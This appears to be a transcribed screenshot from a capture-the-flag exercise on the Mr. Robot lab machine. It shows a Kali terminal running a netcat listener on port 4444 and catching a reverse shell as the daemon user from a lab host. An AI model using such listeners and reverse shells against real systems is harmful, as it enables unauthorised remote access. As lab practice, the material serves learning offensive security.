 root@kali: /home/whiterose/ctf/mr.robot
File Actions Edit View Help
┌──(root㉿kali)-[/home/whiterose/ctf/mr.robot]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.103] 46480
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
 GNU/Linux
 12:05:22 up  2:34,  0 users,  load average: 0.00, 0.04, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$